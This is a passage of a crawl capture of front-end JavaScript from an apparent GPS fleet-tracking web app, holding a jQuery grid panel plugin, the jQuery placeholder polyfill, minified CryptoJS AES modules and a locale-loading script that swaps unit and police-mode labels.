		         g.gDiv.style.width = p.width; 
			else 
				g.gDiv.style.width = p.width + (isNaN(p.width) ? '' : 'px'); 
		}

         //add conditional classes
         if (browser.msie) {
			$(g.gDiv).addClass('ie');
		}
         if (p.novstripe) {
			$(g.gDiv).addClass('novstripe');
		}
         $(t).before(g.gDiv);
         $(g.gDiv).append(t);

         //browser adjustments
         if (browser.msie && browser.version < 7.0) {
			$('.hDiv,.bDiv,.mDiv,.pDiv,.vGrip,.tDiv, .sDiv', g.gDiv).css({
				width: '100%'
			});
			$(g.gDiv).addClass('ie6');
			if (p.width != 'auto') {
				$(g.gDiv).addClass('ie6fullwidthbug');
			}
		}
         **/
        t.p = p;
        t.g = g;
        return t;
    };

    var docloaded = false;

    $(document).ready(function () {
        docloaded = true;
    });

    //Load table panel
    $.fn.flexPanel = function (p) {
        return this.each(function (i) {
            if (!docloaded) {
                $(this).hide();
                var t = this;
                $(document).ready(function () {
                    $.addFlexPanel(t, p);
                });
            } else {
                $.addFlexPanel(this, p);
            }
        });
    }; //end flexigrid

    $.fn.flexPanelOptions = function (p) { //function to update general options
        return this.each(function () {
            if (this.g) $.extend(this.p, p);
        });
    }; //end flexOptions

    $.fn.flexShowLoading = function (flag) { //flexAddLockMask  flexRemoveLockMask
        return this.each(function (i) {
            if (flag) {
                var p = {LockMask: true};
                if (!docloaded) {
                    $(this).hide();
                    var t = this;
                    $(document).ready(function () {
                        $.addFlexPanel(t, p);
                    });
                } else {
                    $.addFlexPanel(this, p);
                }
            } else {
                if ($('.lockmask', this) && $('.lockmask', this)[0]) {
                    $($('.lockmask', this)[0]).remove();
                }
            }
        });
    }; //end flexShowLoading

})(jQuery);

/*! http://mths.be/placeholder v2.0.7 by @mathias */
;(function (window, document, $) {

    var isInputSupported = 'placeholder' in document.createElement('input');
    var isTextareaSupported = 'placeholder' in document.createElement('textarea');
    var prototype = $.fn;
    var valHooks = $.valHooks;
    var propHooks = $.propHooks;
    var hooks;
    var placeholder;

    if (isInputSupported && isTextareaSupported) {

        placeholder = prototype.placeholder = function () {
            return this;
        };

        placeholder.input = placeholder.textarea = true;

    } else {

        placeholder = prototype.placeholder = function () {
            var $this = this;
            $this
                .filter((isInputSupported ? 'textarea' : ':input') + '[placeholder]')
                .not('.placeholder')
                .bind({
                    'focus.placeholder': clearPlaceholder,
                    'blur.placeholder': setPlaceholder
                })
                .data('placeholder-enabled', true)
                .trigger('blur.placeholder');
            return $this;
        };

        placeholder.input = isInputSupported;
        placeholder.textarea = isTextareaSupported;

        hooks = {
            'get': function (element) {
                var $element = $(element);

                var $passwordInput = $element.data('placeholder-password');
                if ($passwordInput) {
                    return $passwordInput[0].value;
                }

                return $element.data('placeholder-enabled') && $element.hasClass('placeholder') ? '' : element.value;
            },
            'set': function (element, value) {
                var $element = $(element);

                var $passwordInput = $element.data('placeholder-password');
                if ($passwordInput) {
                    return $passwordInput[0].value = value;
                }

                if (!$element.data('placeholder-enabled')) {
                    return element.value = value;
                }
                if (value == '') {
                    element.value = value;
                    // Issue #56: Setting the placeholder causes problems if the element continues to have focus.
                    if (element != safeActiveElement()) {
                        // We can't use `triggerHandler` here because of dummy text/password inputs :(
                        setPlaceholder.call(element);
                    }
                } else if ($element.hasClass('placeholder')) {
                    clearPlaceholder.call(element, true, value) || (element.value = value);
                } else {
                    element.value = value;
                }
                return $element;
            }
        };

        if (!isInputSupported) {
            valHooks.input = hooks;
            propHooks.value = hooks;
        }
        if (!isTextareaSupported) {
            valHooks.textarea = hooks;
            propHooks.value = hooks;
        }

        $(function () {
            // Look for forms
            $(document).delegate('form', 'submit.placeholder', function () {
                // Clear the placeholder values so they don't get submitted
                var $inputs = $('.placeholder', this).each(clearPlaceholder);
                setTimeout(function () {
                    $inputs.each(setPlaceholder);
                }, 10);
            });
        });

        // Clear placeholder values upon page reload
        $(window).bind('beforeunload.placeholder', function () {
            $('.placeholder').each(function () {
                this.value = '';
            });
        });

    }

    function args(elem) {
        // Return an object of element attributes
        var newAttrs = {};
        var rinlinejQuery = /^jQuery\d+$/;
        $.each(elem.attributes, function (i, attr) {
            if (attr.specified && !rinlinejQuery.test(attr.name)) {
                newAttrs[attr.name] = attr.value;
            }
        });
        return newAttrs;
    }

    function clearPlaceholder(event, value) {
        var input = this;
        var $input = $(input);
        if (input.value == $input.attr('placeholder') && $input.hasClass('placeholder')) {
            if ($input.data('placeholder-password')) {
                $input = $input.hide().next().show().attr('id', $input.removeAttr('id').data('placeholder-id'));
                // If `clearPlaceholder` was called from `$.valHooks.input.set`
                if (event === true) {
                    return $input[0].value = value;
                }
                $input.focus();
            } else {
                input.value = '';
                $input.removeClass('placeholder');
                input == safeActiveElement() && input.select();
            }
        }
    }

    function setPlaceholder() {
        var $replacement;
        var input = this;
        var $input = $(input);
        var id = this.id;
        if (input.value == '') {
            if (input.type == 'password') {
                if (!$input.data('placeholder-textinput')) {
                    try {
                        $replacement = $input.clone().attr({'type': 'text'});
                    } catch (e) {
                        $replacement = $('<input>').attr($.extend(args(this), {'type': 'text'}));
                    }
                    $replacement
                        .removeAttr('name')
                        .data({
                            'placeholder-password': $input,
                            'placeholder-id': id
                        })
                        .bind('focus.placeholder', clearPlaceholder);
                    $input
                        .data({
                            'placeholder-textinput': $replacement,
                            'placeholder-id': id
                        })
                        .before($replacement);
                }
                $input = $input.removeAttr('id').hide().prev().attr('id', id).show();
                // Note: `$input[0] != input` now!
            }
            $input.addClass('placeholder');
            $input[0].value = $input.attr('placeholder');
        } else {
            $input.removeClass('placeholder');
        }
    }

    function safeActiveElement() {
        // Avoid IE9 `document.activeElement` of death
        // https://github.com/mathiasbynens/jquery-placeholder/pull/99
        try {
            return document.activeElement;
        } catch (err) {
        }
    }

}(this, document, jQuery));


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://103.134.154.18/808gps/js/aes.min.js?tv=7.33.0.7_20240508-1766972526078
body_size: 4699
content:
!function(t,n){"object"==typeof exports?module.exports=exports=n():"function"==typeof define&&define.amd?define([],n):t.CryptoJS=n()}(this,function(){var t=t||function(t,n){var i=Object.create||function(){function t(){}return function(n){var i;return t.prototype=n,i=new t,t.prototype=null,i}}(),e={},r=e.lib={},o=r.Base=function(){return{extend:function(t){var n=i(this);return t&&n.mixIn(t),n.hasOwnProperty("init")&&this.init!==n.init||(n.init=function(){n.$super.init.apply(this,arguments)}),n.init.prototype=n,n.$super=this,n},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var n in t)t.hasOwnProperty(n)&&(this[n]=t[n]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),s=r.WordArray=o.extend({init:function(t,i){t=this.words=t||[],i!=n?this.sigBytes=i:this.sigBytes=4*t.length},toString:function(t){return(t||c).stringify(this)},concat:function(t){var n=this.words,i=t.words,e=this.sigBytes,r=t.sigBytes;if(this.clamp(),e%4)for(var o=0;o<r;o++){var s=i[o>>>2]>>>24-o%4*8&255;n[e+o>>>2]|=s<<24-(e+o)%4*8}else for(var o=0;o<r;o+=4)n[e+o>>>2]=i[o>>>2];return this.sigBytes+=r,this},clamp:function(){var n=this.words,i=this.sigBytes;n[i>>>2]&=4294967295<<32-i%4*8,n.length=t.ceil(i/4)},clone:function(){var t=o.clone.call(this);return t.words=this.words.slice(0),t},random:function(n){for(var i,e=[],r=function(n){var n=n,i=987654321,e=4294967295;return function(){i=36969*(65535&i)+(i>>16)&e,n=18e3*(65535&n)+(n>>16)&e;var r=(i<<16)+n&e;return r/=4294967296,r+=.5,r*(t.random()>.5?1:-1)}},o=0;o<n;o+=4){var a=r(4294967296*(i||t.random()));i=987654071*a(),e.push(4294967296*a()|0)}return new s.init(e,n)}}),a=e.enc={},c=a.Hex={stringify:function(t){for(var n=t.words,i=t.sigBytes,e=[],r=0;r<i;r++){var o=n[r>>>2]>>>24-r%4*8&255;e.push((o>>>4).toString(16)),e.push((15&o).toString(16))}return e.join("")},parse:function(t){for(var n=t.length,i=[],e=0;e<n;e+=2)i[e>>>3]|=parseInt(t.substr(e,2),16)<<24-e%8*4;return new s.init(i,n/2)}},u=a.Latin1={stringify:function(t){for(var n=t.words,i=t.sigBytes,e=[],r=0;r<i;r++){var o=n[r>>>2]>>>24-r%4*8&255;e.push(String.fromCharCode(o))}return e.join("")},parse:function(t){for(var n=t.length,i=[],e=0;e<n;e++)i[e>>>2]|=(255&t.charCodeAt(e))<<24-e%4*8;return new s.init(i,n)}},f=a.Utf8={stringify:function(t){try{return decodeURIComponent(escape(u.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return u.parse(unescape(encodeURIComponent(t)))}},h=r.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=f.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(n){var i=this._data,e=i.words,r=i.sigBytes,o=this.blockSize,a=4*o,c=r/a;c=n?t.ceil(c):t.max((0|c)-this._minBufferSize,0);var u=c*o,f=t.min(4*u,r);if(u){for(var h=0;h<u;h+=o)this._doProcessBlock(e,h);var p=e.splice(0,u);i.sigBytes-=f}return new s.init(p,f)},clone:function(){var t=o.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),p=(r.Hasher=h.extend({cfg:o.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){h.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){t&&this._append(t);var n=this._doFinalize();return n},blockSize:16,_createHelper:function(t){return function(n,i){return new t.init(i).finalize(n)}},_createHmacHelper:function(t){return function(n,i){return new p.HMAC.init(t,i).finalize(n)}}}),e.algo={});return e}(Math);return t});

!function(e,t,i){"object"==typeof exports?module.exports=exports=t(require("./core.min"),require("./sha1.min"),require("./hmac.min")):"function"==typeof define&&define.amd?define(["./core.min","./sha1.min","./hmac.min"],t):t(e.CryptoJS)}(this,function(e){return function(){var t=e,i=t.lib,r=i.Base,n=i.WordArray,o=t.algo,a=o.MD5,c=o.EvpKDF=r.extend({cfg:r.extend({keySize:4,hasher:a,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var i=this.cfg,r=i.hasher.create(),o=n.create(),a=o.words,c=i.keySize,f=i.iterations;a.length<c;){s&&r.update(s);var s=r.update(e).finalize(t);r.reset();for(var u=1;u<f;u++)s=r.finalize(s),r.reset();o.concat(s)}return o.sigBytes=4*c,o}});t.EvpKDF=function(e,t,i){return c.create(i).compute(e,t)}}(),e.EvpKDF});

!function(r,e){"object"==typeof exports?module.exports=exports=e(require("./core.min")):"function"==typeof define&&define.amd?define(["./core.min"],e):e(r.CryptoJS)}(this,function(r){return function(){function e(r,e,t){for(var n=[],i=0,o=0;o<e;o++)if(o%4){var f=t[r.charCodeAt(o-1)]<<o%4*2,c=t[r.charCodeAt(o)]>>>6-o%4*2;n[i>>>2]|=(f|c)<<24-i%4*8,i++}return a.create(n,i)}var t=r,n=t.lib,a=n.WordArray,i=t.enc;i.Base64={stringify:function(r){var e=r.words,t=r.sigBytes,n=this._map;r.clamp();for(var a=[],i=0;i<t;i+=3)for(var o=e[i>>>2]>>>24-i%4*8&255,f=e[i+1>>>2]>>>24-(i+1)%4*8&255,c=e[i+2>>>2]>>>24-(i+2)%4*8&255,s=o<<16|f<<8|c,h=0;h<4&&i+.75*h<t;h++)a.push(n.charAt(s>>>6*(3-h)&63));var p=n.charAt(64);if(p)for(;a.length%4;)a.push(p);return a.join("")},parse:function(r){var t=r.length,n=this._map,a=this._reverseMap;if(!a){a=this._reverseMap=[];for(var i=0;i<n.length;i++)a[n.charCodeAt(i)]=i}var o=n.charAt(64);if(o){var f=r.indexOf(o);f!==-1&&(t=f)}return e(r,t,a)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),r.enc.Base64});

!function(e,t,r){"object"==typeof exports?module.exports=exports=t(require("./core.min"),require("./evpkdf.min")):"function"==typeof define&&define.amd?define(["./core.min","./evpkdf.min"],t):t(e.CryptoJS)}(this,function(e){e.lib.Cipher||function(t){var r=e,i=r.lib,n=i.Base,c=i.WordArray,o=i.BufferedBlockAlgorithm,s=r.enc,a=(s.Utf8,s.Base64),f=r.algo,p=f.EvpKDF,d=i.Cipher=o.extend({cfg:n.extend(),createEncryptor:function(e,t){return this.create(this._ENC_XFORM_MODE,e,t)},createDecryptor:function(e,t){return this.create(this._DEC_XFORM_MODE,e,t)},init:function(e,t,r){this.cfg=this.cfg.extend(r),this._xformMode=e,this._key=t,this.reset()},reset:function(){o.reset.call(this),this._doReset()},process:function(e){return this._append(e),this._process()},finalize:function(e){e&&this._append(e);var t=this._doFinalize();return t},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function e(e){return"string"==typeof e?B:x}return function(t){return{encrypt:function(r,i,n){return e(i).encrypt(t,r,i,n)},decrypt:function(r,i,n){return e(i).decrypt(t,r,i,n)}}}}()}),h=(i.StreamCipher=d.extend({_doFinalize:function(){var e=this._process(!0);return e},blockSize:1}),r.mode={}),u=i.BlockCipherMode=n.extend({createEncryptor:function(e,t){return this.Encryptor.create(e,t)},createDecryptor:function(e,t){return this.Decryptor.create(e,t)},init:function(e,t){this._cipher=e,this._iv=t}}),l=h.CBC=function(){function e(e,r,i){var n=this._iv;if(n){var c=n;this._iv=t}else var c=this._prevBlock;for(var o=0;o<i;o++)e[r+o]^=c[o]}var r=u.extend();return r.Encryptor=r.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize;e.call(this,t,r,n),i.encryptBlock(t,r),this._prevBlock=t.slice(r,r+n)}}),r.Decryptor=r.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize,c=t.slice(r,r+n);i.decryptBlock(t,r),e.call(this,t,r,n),this._prevBlock=c}}),r}(),_=r.pad={},v=_.Pkcs7={pad:function(e,t){for(var r=4*t,i=r-e.sigBytes%r,n=i<<24|i<<16|i<<8|i,o=[],s=0;s<i;s+=4)o.push(n);var a=c.create(o,i);e.concat(a)},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},y=(i.BlockCipher=d.extend({cfg:d.cfg.extend({mode:l,padding:v}),reset:function(){d.reset.call(this);var e=this.cfg,t=e.iv,r=e.mode;if(this._xformMode==this._ENC_XFORM_MODE)var i=r.createEncryptor;else{var i=r.createDecryptor;this._minBufferSize=1}this._mode&&this._mode.__creator==i?this._mode.init(this,t&&t.words):(this._mode=i.call(r,this,t&&t.words),this._mode.__creator=i)},_doProcessBlock:function(e,t){this._mode.processBlock(e,t)},_doFinalize:function(){var e=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){e.pad(this._data,this.blockSize);var t=this._process(!0)}else{var t=this._process(!0);e.unpad(t)}return t},blockSize:4}),i.CipherParams=n.extend({init:function(e){this.mixIn(e)},toString:function(e){return(e||this.formatter).stringify(this)}})),m=r.format={},k=m.OpenSSL={stringify:function(e){var t=e.ciphertext,r=e.salt;if(r)var i=c.create([1398893684,1701076831]).concat(r).concat(t);else var i=t;return i.toString(a)},parse:function(e){var t=a.parse(e),r=t.words;if(1398893684==r[0]&&1701076831==r[1]){var i=c.create(r.slice(2,4));r.splice(0,4),t.sigBytes-=16}return y.create({ciphertext:t,salt:i})}},x=i.SerializableCipher=n.extend({cfg:n.extend({format:k}),encrypt:function(e,t,r,i){i=this.cfg.extend(i);var n=e.createEncryptor(r,i),c=n.finalize(t),o=n.cfg;return y.create({ciphertext:c,key:r,iv:o.iv,algorithm:e,mode:o.mode,padding:o.padding,blockSize:e.blockSize,formatter:i.format})},decrypt:function(e,t,r,i){i=this.cfg.extend(i),t=this._parse(t,i.format);var n=e.createDecryptor(r,i).finalize(t.ciphertext);return n},_parse:function(e,t){return"string"==typeof e?t.parse(e,this):e}}),g=r.kdf={},S=g.OpenSSL={execute:function(e,t,r,i){i||(i=c.random(8));var n=p.create({keySize:t+r}).compute(e,i),o=c.create(n.words.slice(t),4*r);return n.sigBytes=4*t,y.create({key:n,iv:o,salt:i})}},B=i.PasswordBasedCipher=x.extend({cfg:x.cfg.extend({kdf:S}),encrypt:function(e,t,r,i){i=this.cfg.extend(i);var n=i.kdf.execute(r,e.keySize,e.ivSize);i.iv=n.iv;var c=x.encrypt.call(this,e,t,n.key,i);return c.mixIn(n),c},decrypt:function(e,t,r,i){i=this.cfg.extend(i),t=this._parse(t,i.format);var n=i.kdf.execute(r,e.keySize,e.ivSize,t.salt);i.iv=n.iv;var c=x.decrypt.call(this,e,t,n.key,i);return c}})}()});

!function(e,i){"object"==typeof exports?module.exports=exports=i(require("./core.min")):"function"==typeof define&&define.amd?define(["./core.min"],i):i(e.CryptoJS)}(this,function(e){!function(){var i=e,t=i.lib,n=t.Base,s=i.enc,r=s.Utf8,o=i.algo;o.HMAC=n.extend({init:function(e,i){e=this._hasher=new e.init,"string"==typeof i&&(i=r.parse(i));var t=e.blockSize,n=4*t;i.sigBytes>n&&(i=e.finalize(i)),i.clamp();for(var s=this._oKey=i.clone(),o=this._iKey=i.clone(),a=s.words,f=o.words,c=0;c<t;c++)a[c]^=1549556828,f[c]^=909522486;s.sigBytes=o.sigBytes=n,this.reset()},reset:function(){var e=this._hasher;e.reset(),e.update(this._iKey)},update:function(e){return this._hasher.update(e),this},finalize:function(e){var i=this._hasher,t=i.finalize(e);i.reset();var n=i.finalize(this._oKey.clone().concat(t));return n}})}()});

!function(e,o,r){"object"==typeof exports?module.exports=exports=o(require("./core.min"),require("./cipher-core.min")):"function"==typeof define&&define.amd?define(["./core.min","./cipher-core.min"],o):o(e.CryptoJS)}(this,function(e){return e.mode.ECB=function(){var o=e.lib.BlockCipherMode.extend();return o.Encryptor=o.extend({processBlock:function(e,o){this._cipher.encryptBlock(e,o)}}),o.Decryptor=o.extend({processBlock:function(e,o){this._cipher.decryptBlock(e,o)}}),o}(),e.mode.ECB});

!function(e,r,i){"object"==typeof exports?module.exports=exports=r(require("./core.min"),require("./cipher-core.min")):"function"==typeof define&&define.amd?define(["./core.min","./cipher-core.min"],r):r(e.CryptoJS)}(this,function(e){return e.pad.Pkcs7});

!function(e,r,i){"object"==typeof exports?module.exports=exports=r(require("./core.min"),require("./enc-base64.min"),require("./md5.min"),require("./evpkdf.min"),require("./cipher-core.min")):"function"==typeof define&&define.amd?define(["./core.min","./enc-base64.min","./md5.min","./evpkdf.min","./cipher-core.min"],r):r(e.CryptoJS)}(this,function(e){return function(){var r=e,i=r.lib,n=i.BlockCipher,o=r.algo,t=[],c=[],s=[],f=[],a=[],d=[],u=[],v=[],h=[],y=[];!function(){for(var e=[],r=0;r<256;r++)r<128?e[r]=r<<1:e[r]=r<<1^283;for(var i=0,n=0,r=0;r<256;r++){var o=n^n<<1^n<<2^n<<3^n<<4;o=o>>>8^255&o^99,t[i]=o,c[o]=i;var p=e[i],l=e[p],_=e[l],k=257*e[o]^16843008*o;s[i]=k<<24|k>>>8,f[i]=k<<16|k>>>16,a[i]=k<<8|k>>>24,d[i]=k;var k=16843009*_^65537*l^257*p^16843008*i;u[o]=k<<24|k>>>8,v[o]=k<<16|k>>>16,h[o]=k<<8|k>>>24,y[o]=k,i?(i=p^e[e[e[_^p]]],n^=e[e[n]]):i=n=1}}();var p=[0,1,2,4,8,16,32,64,128,27,54],l=o.AES=n.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var e=this._keyPriorReset=this._key,r=e.words,i=e.sigBytes/4,n=this._nRounds=i+6,o=4*(n+1),c=this._keySchedule=[],s=0;s<o;s++)if(s<i)c[s]=r[s];else{var f=c[s-1];s%i?i>6&&s%i==4&&(f=t[f>>>24]<<24|t[f>>>16&255]<<16|t[f>>>8&255]<<8|t[255&f]):(f=f<<8|f>>>24,f=t[f>>>24]<<24|t[f>>>16&255]<<16|t[f>>>8&255]<<8|t[255&f],f^=p[s/i|0]<<24),c[s]=c[s-i]^f}for(var a=this._invKeySchedule=[],d=0;d<o;d++){var s=o-d;if(d%4)var f=c[s];else var f=c[s-4];d<4||s<=4?a[d]=f:a[d]=u[t[f>>>24]]^v[t[f>>>16&255]]^h[t[f>>>8&255]]^y[t[255&f]]}}},encryptBlock:function(e,r){this._doCryptBlock(e,r,this._keySchedule,s,f,a,d,t)},decryptBlock:function(e,r){var i=e[r+1];e[r+1]=e[r+3],e[r+3]=i,this._doCryptBlock(e,r,this._invKeySchedule,u,v,h,y,c);var i=e[r+1];e[r+1]=e[r+3],e[r+3]=i},_doCryptBlock:function(e,r,i,n,o,t,c,s){for(var f=this._nRounds,a=e[r]^i[0],d=e[r+1]^i[1],u=e[r+2]^i[2],v=e[r+3]^i[3],h=4,y=1;y<f;y++){var p=n[a>>>24]^o[d>>>16&255]^t[u>>>8&255]^c[255&v]^i[h++],l=n[d>>>24]^o[u>>>16&255]^t[v>>>8&255]^c[255&a]^i[h++],_=n[u>>>24]^o[v>>>16&255]^t[a>>>8&255]^c[255&d]^i[h++],k=n[v>>>24]^o[a>>>16&255]^t[d>>>8&255]^c[255&u]^i[h++];a=p,d=l,u=_,v=k}var p=(s[a>>>24]<<24|s[d>>>16&255]<<16|s[u>>>8&255]<<8|s[255&v])^i[h++],l=(s[d>>>24]<<24|s[u>>>16&255]<<16|s[v>>>8&255]<<8|s[255&a])^i[h++],_=(s[u>>>24]<<24|s[v>>>16&255]<<16|s[a>>>8&255]<<8|s[255&d])^i[h++],k=(s[v>>>24]<<24|s[a>>>16&255]<<16|s[d>>>8&255]<<8|s[255&u])^i[h++];e[r]=p,e[r+1]=l,e[r+2]=_,e[r+3]=k},keySize:8});r.AES=n._createHelper(l)}(),e.AES});

!function(e,n){"object"==typeof exports?module.exports=exports=n(require("./core.min")):"function"==typeof define&&define.amd?define(["./core.min"],n):n(e.CryptoJS)}(this,function(e){return e.enc.Utf8});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://103.134.154.18/808gps/js/lang_fun.js?tv=7.33.0.7_20240508-1766972526078
body_size: 4548
content:
var lang_local;	//local language
var lang;	//Language object, obtain language information by calling lang.lable
var rootElement;
var noCookie = false;
//Initialization language, according to the browser language
function langInitByBrowser() {
    //First get the language parameters from the cookie
    var local = GetCookie("language");

    if (local == null) {
        //Then get the language parameters according to the browser language
        if (navigator.userAgent.indexOf('MSIE') >= 0) {
            local = navigator.browserLanguage;
        } else if (navigator.userAgent.indexOf('Firefox') >= 0 || navigator.userAgent.indexOf('Chrome') >= 0
            || navigator.userAgent.indexOf('Opera') >= 0 || navigator.userAgent.indexOf('Mozilla') >= 0) {
            local = navigator.language;
        } else {
            local = navigator.language;
        }
    }

    if (local.indexOf('en') > -1) {
        local = "en";
    } else if (local.indexOf('TW') > -1 || local.indexOf('tw') > -1 ||
        local.indexOf('HK') > -1 || local.indexOf('hk') > -1) {
        local = "tw";
    } else if (local.indexOf('TR') > -1 || local.indexOf('tr') > -1) {
        local = "tr";
    } else if (local.indexOf('TH') > -1 || local.indexOf('th') > -1) {
        local = "th";
    } else if (local.indexOf('AR') > -1 || local.indexOf('ar') > -1) {
        local = "ar";
    } else if (local.indexOf('es') > -1 || local.indexOf('es') > -1) {
        local = "es";
    } else if (local.indexOf('BG') > -1 || local.indexOf('bg') > -1) {
        local = "bg";
    } else if (local.indexOf('RU') > -1 || local.indexOf('ru') > -1) {
        local = "ru";
    } else if (local.indexOf('RO') > -1 || local.indexOf('ro') > -1) {
        local = "ro";
    } else if (local.indexOf('VI') > -1 || local.indexOf('vi') > -1) {
        local = "vi";
    } else if (local.indexOf('CN') > -1 || local.indexOf('cn') > -1
        || local.indexOf('ZH') > -1 || local.indexOf('zh') > -1) {
        local = "zh";
    } else if (local.indexOf('PT') > -1 || local.indexOf('pt') > -1) {
        local = "pt";
    } else if (local.indexOf('HU') > -1 || local.indexOf('hu') > -1) {
        local = "hu";
    } else if (local.indexOf('ES') > -1 || local.indexOf('es') > -1) {
        local = "es";
    } else if (local.indexOf('FR') > -1 || local.indexOf('fr') > -1) {
        local = "fr";
    } else if (local.indexOf('IW') > -1 || local.indexOf('iw') > -1 ||
        local.indexOf('HE') > -1 || local.indexOf('he') > -1) {
        local = "iw";
    } else if (local.indexOf('MN') > -1 || local.indexOf('mn') > -1) {
        local = "mn";
    } else {
        local = "en";	//Default is English version
    }

    langChange(local);
}

//Initialization language, according to the Url parameter, followed by xxx.html?lang=zh in the URL
function langInitByUrl(noCookie) {
    if (noCookie) {
        noCookie = true;
    }
    var local = getUrlParameter("lang");
    var language = getUrlParameter("lang");
    if(!language){
        language = local;
    }
    if (language === "english" || language === "en") {
        local = 'en';
    }
    if (language === "chinese" || language === "zh") {
        local = 'zh';
    }
    if (language === "chinese traditional" || language === "chinese%20traditional" || language === "tw") {
        local = 'tw';
    }
    if (language === "spanish") {
        local = 'es';
    }
    if (language === "arabic") {
        local = 'ar';
    }
    if (language === "portugues") {
        local = 'pt';
    }

    if (language === "iw" || language === "he" || language === "hebrew") {
        local = 'iw';
    }

    if (local == "") {
        langInitByBrowser();
    } else {
        langChange(local);
    }
}

//Append js to head
function loadScript(src, callback) {
    var otherJScipt = document.createElement("script");
    otherJScipt.setAttribute("type", "text/javascript");
    otherJScipt.setAttribute("src", src);
    var heads = document.getElementsByTagName("head");//Append to the head tag
    if (heads.length) {
        heads[0].appendChild(otherJScipt);
    } else {
        doc.documentElement.appendChild(otherJScipt);
    }
    //Determine server
    if (typeof otherJScipt.onreadystatechange != 'undefined') {
        otherJScipt.onreadystatechange = function () {
            //Judgment under IE to determine whether loading is completed
            if (otherJScipt && (otherJScipt.readyState == "loaded" || otherJScipt.readyState == "complete")) {
                otherJScipt.onreadystatechange = null;
                if (callback != null) {
                    callback();
                }
            }
        };
    } else if (typeof otherJScipt.onload != 'undefined') {
        otherJScipt.onload = function () {
            otherJScipt.onload = null;
            if (callback != null) {
                callback();
            }
        };
    } else {
        if (callback != null) {
            callback();
        }
    }
    otherJScipt.onerror = function (e) {
        if (callback != null) {
            callback();
        }
    }
}

//Perform change unit
function loadChangeVelocity(lang_, oldType, newType) {
    for (var a in lang_) {
        if (a != 'velocityType_km' && a != 'velocityType_mile' && a != 'nautical_mile'
            && a != 'KmPerHour' && a != 'MilePerHourParam_' && a != 'NauticalPerHourParam_'
            && a != 'policeName' && a != 'enforcementName' && a != 'personName' && !a.endsWith('_v9') && !a.endsWith('_fixed')) {
            lang_[a] = lang_[a].replace(new RegExp(oldType, 'g'), newType);
        }
    }
}



//Load Language
function langChange(local) {
    rootElement = _getRootFrameElement();
    if (rootElement.LS && rootElement.LS.get('excludeChinese') == 1 && local == 'zh'){
        local = 'en';
    }
    if (rootElement.LS && rootElement.LS.get('excludeTaiwan') == 1 && local == 'tw'){
        local = 'en';
    }
    if (!noCookie) {
        SetCookie("language", local);
    }


    //jsgets the project root path such as： http://localhost:8083/xx
    var getRootPath = function () {
        //get the current url such as： http://localhost:8083/xx/xx/xx.jsp
        var curWwwPath = window.document.location.href;
        //Get the directory after the host address, such as: xx/xx/xx.jsp
        var pathName = window.document.location.pathname;
        var pos = curWwwPath.indexOf(pathName);
        //get the host address for example： http://localhost:8083
        var localhostPaht = curWwwPath.substring(0, pos);
        //Get the project name with "/", such as: /xx
        var projectName = pathName.substring(0, pathName.substr(1).indexOf('/') + 1);
        return localhostPaht;
    }
    var rootPath = getRootPath() + "/808gps";
    lang_local = local;
    var velocityType = 0;//Default kilometers
    if (typeof GetCookie != 'undefined' && GetCookie != null && typeof GetCookie == 'function') {
        velocityType = GetCookie('velocityType');
    }
    var isPolice = false;
    if (typeof GetCookie != 'undefined' && GetCookie != null && typeof GetCookie == 'function') {
        if (GetCookie('isPolice') && GetCookie('isPolice') == 1) {
            isPolice = true;
        }
    }
    var policeOrPeople = false;//Contains police system
    if (typeof GetCookie != 'undefined' && GetCookie != null && typeof GetCookie == 'function') {
        if (GetCookie('policeOrPeople') && GetCookie('policeOrPeople') == 1) {
            policeOrPeople = true;
        }
    }

    var configurationForName = 2;//name
    if (typeof GetCookie != 'undefined' && GetCookie != null && typeof GetCookie == 'function' && GetCookie('configurationForName')) {
        configurationForName = GetCookie('configurationForName');
    }

    //Currently only supports Chinese, English and Traditional
    if (langIsChinese()) {
        loadScript(rootPath + "/js/lang.js?tv=" + rootElement.ttxWebVersion, function () {
            lang = new langChinese();
            //Whether it is customized by Aerospace Haokong
            if(rootElement.LS && rootElement.LS.get('isEnableYuHangHaoKong') === '1'){
                handleHangHangHaoKongLang();
            }
            if (velocityType == 1) {
                loadChangeVelocity(lang, lang.velocityType_km ,lang.velocityType_mile);
            } else if (velocityType == 2) {
                loadChangeVelocity(lang, lang.velocityType_km, lang.nautical_mile);
            }
            if (isPolice) {
                loadChangeVelocity(lang, lang.query_by_company_fixed, lang.organization_fixed);
                loadChangeVelocity(lang, lang.vehicles_fixed, lang.policeOrVehicel_fixed);
                loadChangeVelocity(lang, lang.licensePlateNumber_v9, lang.policeOrVehicel_fixed);
                if (configurationForName == 1) {
                    loadChangeVelocity(lang, lang.policeName_fixed, lang.enforcementName_fixed);
                    loadChangeVelocity(lang, lang.policeName_fixed, lang.law_enforcement_number_fixed);
                } else if (configurationForName == 2) {
                    loadChangeVelocity(lang, lang.policeName_fixed, lang.personName_fixed);
                    loadChangeVelocity(lang, lang.policeName_fixed, lang.personnel_number_fixed);
                }
                lang.alarm_name_205 = lang.alarm_low_battery_voltage;
                lang.alarm_name_205 = lang.alarm_low_battery_voltage;
                lang.alarm_name_205 = lang.alarm_low_battery_voltage;
                lang.protocol_8082019_alarm_bit7_1 = lang.alarm_low_battery_voltage;
